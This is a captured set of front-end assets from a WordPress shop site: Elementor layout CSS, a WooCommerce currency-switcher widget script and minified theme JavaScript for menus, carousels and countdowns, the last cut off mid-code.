.elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-476dcea .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-44193b6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-44193b6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-40c331a .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-40c331a .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-c8fb929 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-size:16px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-description{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-title{margin-bottom:8px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-title{color:#999999;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-description{color:#D93F77;font-family:"Barlow Condensed", Sans-serif;font-size:24px;font-weight:600;line-height:30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-2ded674{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-39aad57 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:left;}.elementor-4734 .elementor-element.elementor-element-4662f94 img{width:145px;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-71113fc .elementor-heading-title{font-size:16px;}.elementor-4734 .elementor-element.elementor-element-71113fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4734 .elementor-element.elementor-element-5866776{color:#999999;font-size:14px;line-height:24px;}.elementor-4734 .elementor-element.elementor-element-5866776 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-4734 .elementor-element.elementor-element-9954f76{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:left;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon i{color:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon svg{fill:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover i{color:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover svg{fill:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e33d3d;color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-fdad16a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields input[type="email"]{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;border-color:#525252;padding:12px 0px 12px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ffffff;padding:13px 13px 13px 13px;margin:0px 0px 0px 10px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:hover{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:focus{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-f3a7fad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-0150ea4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40477e2{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-2f0461d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:right;}@media(max-width:1024px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:60px 30px 60px 30px;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-4662f94 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{width:40%;}}@media(max-width:767px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-57c86bc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-0347bd6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-d6e0034{text-align:center;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-2ded674{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5866776 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:center;}}@media(min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:33.996%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:21%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:30%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:48.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:33%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:33%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:33%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:33%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:66%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:100%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:40%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795
body_size: 181
content:
.elementor-kit-4560{--e-global-color-primary:#D93F77;--e-global-color-secondary:#DDB865;--e-global-color-text:#222222;--e-global-color-accent:#555555;--e-global-color-17fda745:#E5E5E5;--e-global-color-21b9cd3e:#E33D3D;--e-global-color-6b703020:#777777;--e-global-color-4c2f5a90:#D49D5D;--e-global-color-10c3ddea:#000;--e-global-color-5c0ee586:#FFF;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602
body_size: 238
content:
jQuery(document).ready(function($) {
	// Invalidate cache of WooCommerce minicart when Currency changes. This will
	// ensure that the minicart is updated correctly
	supports_html5_storage = ('sessionStorage' in window && window['sessionStorage'] !== null);

	if(supports_html5_storage) {
		$('.widget_wc_aelia_currencyswitcher_widget, .widget_wc_aelia_billing_country_selector_widget').on('submit', 'form', function() {
			sessionStorage.removeItem('wc_fragments', '');
		});
	}

	// Hide the "Change Currency" button and submit the Widget form when Currency
	// changes
	$('.widget_wc_aelia_currencyswitcher_widget')
		.find('.change_currency')
		.hide()
		.end()
		.on('change', '#aelia_cs_currencies', function(event) {
			var currency_widget_form = $(this).closest('form');
			$(currency_widget_form).submit();
			event.stopPropagation();
			return false;
		});

	// Hide the "Change country" button and submit the Widget form when billing
	// country changes
	$('.currency_switcher.widget_wc_aelia_country_selector_widget')
		.find('.change_country')
		.hide()
		.end()
		.on('change', '.countries', function(event) {
			var widget_form = $(this).closest('form');
			$(widget_form).submit();
			event.stopPropagation();
			return false;
		});

});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4
body_size: 4407
content:
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"setupData",value:function(e){switch(e.navigation){case"both":e.dots=!0,e.nav=!0;break;case"arrows":e.dots=!1,e.nav=!0;break;case"dots":e.dots=!0,e.nav=!1;break;case"none":e.dots=!1,e.nav=!1}return e.responsive={0:{items:e.items_mobile},768:{items:e.items_tablet},1024:{items:e.items}},e}}]),e}();(function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){var n=e("body");if(n.hasClass("opal-fullpage")&&!elementorFrontend.isEditMode()){var i=n.find(".entry-content .elementor-section-wrap > .elementor-section"),o=[];i.length>0&&(i.each(function(e,n){o[e]="Page"+ ++e}),i.wrap("<div class='section'></div>"),new fullpage(".entry-content .elementor-section-wrap",{licenseKey:"OPEN-SOURCE-GPLV3-LICENSE",anchors:o,navigation:!0,navigationPosition:"right",responsiveWidth:768,responsiveHeight:600,scrollOverflow:!0,onLeave:function(n,i,o){var a=e(i.item);t.counter(a),t.progress(a),t.animate(a)}}))}})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"counter",value:function(n){var t=n.find(".elementor-counter-number");t.length>0&&t.each(function(n,t){var i=e(t).data(),o=i.toValue.toString().match(/\.(.*)/);o&&(i.rounding=o[1].length),e(t).numerator(i)})}},{key:"progress",value:function(n){var t=n.find(".elementor-progress-bar");t.length>0&&t.each(function(n,t){e(t).css("width",e(t).data("max")+"%")})}},{key:"animate",value:function(n){var t=n.find(".elementor-invisible");t.length>0&&t.each(function(n,t){var i=e(t).data("settings"),o=i._animation,a=void 0===i._animation_delay?700:i._animation_delay;e(t).removeClass(o),setTimeout(function(){e(t).removeClass("elementor-invisible").addClass(o)},a)})}}]),n})().getInstance(),new(function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,[{key:"init",value:function(){var e=this;elementorFrontend.hooks.addAction("frontend/element_ready/section",function(n){e._sticky(n)})}},{key:"_sticky",value:function(n){if(n.hasClass("osf-sticky-active")){var t=n.offset().top,i=e("#wpadminbar").height(),o=n.outerHeight(),a=n.outerWidth();e(window).width()<601&&(i=0),e(window).resize(function(){a=n.outerWidth(),n.hasClass("sticky-show")||(t=n.offset().top),i=e("#wpadminbar").height(),e(window).width()<601&&(i=0)}),e(window).scroll(function(){if(e(window).width()>=768)if(a=n.outerWidth(),e(window).scrollTop()>=t+o-i)n.hasClass("sticky-show")||(n.addClass("sticky-show"),n.css({top:i,width:a}),e("<div class='h-animate'></div>").insertAfter(n).css({height:o}));else{n.removeClass("sticky-show"),n.css({top:0}),n.not(".elementor-section-stretched")&&n.css({width:"auto"});var s=n.next(".h-animate");s.remove()}})}}}]),n}()),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-brand.default",function(e){var t=e.find(".owl-carousel");if(t.length>0){var i=t.data("settings");t.owlCarousel(n.setupData(i))}})}}]),t}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/button.default",function(e){e.find(".opal-button-contact7 a.elementor-button").magnificPopup({type:"inline",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}},midClick:!0})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){var n=function e(n,t,i){var o=void 0,a={$daysSpan:n.find(".elementor-countdown-days"),$hoursSpan:n.find(".elementor-countdown-hours"),$minutesSpan:n.find(".elementor-countdown-minutes"),$secondsSpan:n.find(".elementor-countdown-seconds")},s=function(){var n=e.getTimeRemaining(t);i.each(n.parts,function(e){var n=a["$"+e+"Span"],t=this.toString();1===t.length&&(t=0+t),n.length&&n.text(t)}),n.total<=0&&clearInterval(o)};!function(){s(),o=setInterval(s,1e3)}()};n.getTimeRemaining=function(e){var n=e-new Date,t=Math.floor(n/1e3%60),i=Math.floor(n/1e3/60%60),o=Math.floor(n/36e5%24),a=Math.floor(n/864e5);return(a<0||o<0||i<0)&&(t=i=o=a=0),{total:n,parts:{days:a,hours:o,minutes:i,seconds:t}}},elementorFrontend.hooks.addAction("frontend/element_ready/opal-countdown.default",function(t){var i=t.find(".elementor-opal-countdown"),o=new Date(1e3*i.data("date"));new n(i,o,e)})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/featured-box.default",function(n){setTimeout(function(){var t=n.find("object");if(t.length>0){var i=t.get(0),o=i.contentDocument;t.after(e(o).find("svg")),t.remove()}},200)})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){var n=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-google_map.default",function(t){var i=t.find(".opal-google-maps");if(i.length>0)for(var o=0;o<i.length;o++){var a=e(i[o]);n.google_map_render(i[o],a.data())}})}},{key:"google_map_render",value:function(e,n){var t={zoom:11,scrollwheel:!1};n=jQuery.extend({},t,n),n.center=new google.maps.LatLng(parseFloat(n.lat),parseFloat(n.lng));var i=new google.maps.Map(e,n);new google.maps.Marker({position:n.center,map:i,zoom:n.zoom,styles:n.styles})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/image-box.default",function(n){setTimeout(function(){var t=n.find("object");if(t.length>0){var i=t.get(0),o=i.contentDocument;t.after(e(o).find("svg")),t.remove()}},200)})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-image-hotspots.default",function(n){var t=n.find(".opal-image-hotspots-container"),i=t.data("settings"),o=null,a=null;"click"===i.trigger?(o=!0,a=!1):"hover"===i.trigger&&(o=!1,a=!0),t.find(".tooltip-wrapper").tooltipster({functionBefore:function(){if(i.hideMobiles&&e(window).outerWidth()<768)return!1},functionInit:function(n,t){var i=e(t.origin).find(".tooltip_content").detach();n.content(i)},functionReady:function(){e(".tooltipster-box").addClass("tooltipster-box-"+i.id),e(".tooltipster-arrow").addClass("tooltipster-arrow-"+i.id)},contentCloning:!0,plugins:["sideTip"],animation:i.anim,animationDuration:i.animDur,delay:i.delay,trigger:"custom",triggerOpen:{click:o,tap:!0,mouseenter:a},triggerClose:{click:o,tap:!0,mouseleave:a},arrow:i.arrow,contentAsHTML:!0,autoClose:!1,minWidth:i.minWidth,maxWidth:i.maxWidth,distance:i.distance,interactive:!0,minIntersection:16,side:i.side})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-images-layers.default",function(e,n){var t=e.find(".opal-img-layers-wrapper");n(t).find(".opal-img-layers-list-item").each(function(){var e=n(this);if(e.data("layer-animation")&&" "!=e.data("layer-animation")){e.css("opacity","0");new Waypoint({element:n(t),offset:n.waypoints("viewportHeight")-150,handler:function(){e.css("opacity","1").addClass("animated "+e.data("layer-animation"))}})}}),t.mousemove(function(e){t.find('.opal-img-layers-list-item[data-parallax="true"]').each(function(t,i){n(this).parallax(n(this).data("rate"),e)})});var i=t.find('.opal-img-layers-list-item[data-tilt="true"]');new UniversalTilt(i,{onMouseLeave:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0)"},onDeviceMove:function(e){e.style.boxShadow="0 45px 100px rgba(255, 255, 255, 0.3)"},mobile:!1})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){var e=this;elementorFrontend.hooks.addAction("frontend/element_ready/opal-nav-menu.default",function(n){e.setupToggleButton(n),e.setupMenu(n),e.menuPopup(n),e.menuCanvas(n)})}},{key:"setupMenu",value:function(e){var n=e.find("nav.elementor-nav-menu--main").data("submenusminwidth"),t=e.find("nav.elementor-nav-menu--main").data("submenusmaxwidth");e.find(".elementor-nav-menu").smartmenus({subIndicatorsText:"",subIndicatorsPos:"append",subMenusMinWidth:n+"px",subMenusMaxWidth:t+"px",showTimeout:0,collapsibleBehavior:"accordion"})}},{key:"setupToggleButton",value:function(e){var n=this;if(this.isMobileMenu(e)){var t=e.find(".elementor-menu-toggle");t.on("click",function(){t.toggleClass("elementor-active"),n.toggleMenu(e,t,t.hasClass("elementor-active"))})}}},{key:"isMobileMenu",value:function(e){return e.find(".elementor-nav-menu--mobile-enable").length>0}},{key:"toggleMenu",value:function(e,n,t){var i=e.find(".elementor-nav-menu--dropdown.elementor-nav-menu__container"),o=e.data("settings");t?(i.hide().slideDown(250,function(){i.css("display","")}),o.full_width&&i.css(this.menuFullWidth(e,n,i))):i.show().slideUp(250,function(){i.attr("style","")})}},{key:"menuFullWidth",value:function(n,t,i){var o=e("body"),a=o.outerWidth(),s=i.offset().left,l=o.offset().left;return{top:t.outerHeight(),left:l-s+"px",width:a}}},{key:"menuPopup",value:function(e){e.find(".elementor-menu-popup").magnificPopup({type:"inline",removalDelay:500,overflowY:"hidden",callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")},close:function(){e.find(".elementor-menu-popup").removeClass("elementor-active")}},midClick:!0})}},{key:"menuCanvas",value:function(n){var t=n.find(".elementor-nav-menu--canvas"),i=n.find(".elementor-menu-toggle");if(t.length>0){t.find("ul").wrap('<div class="mp-level"></div>'),t.find("li.menu-item-has-children > a").append('<i class="fa fa-chevron-right trigger"></i>'),e('<a class="mp-back text-center" href="#"><i class="fa fa-arrow-left"></i></a>').insertBefore(t.find("ul.sub-menu")),t.detach().insertBefore("#page"),new 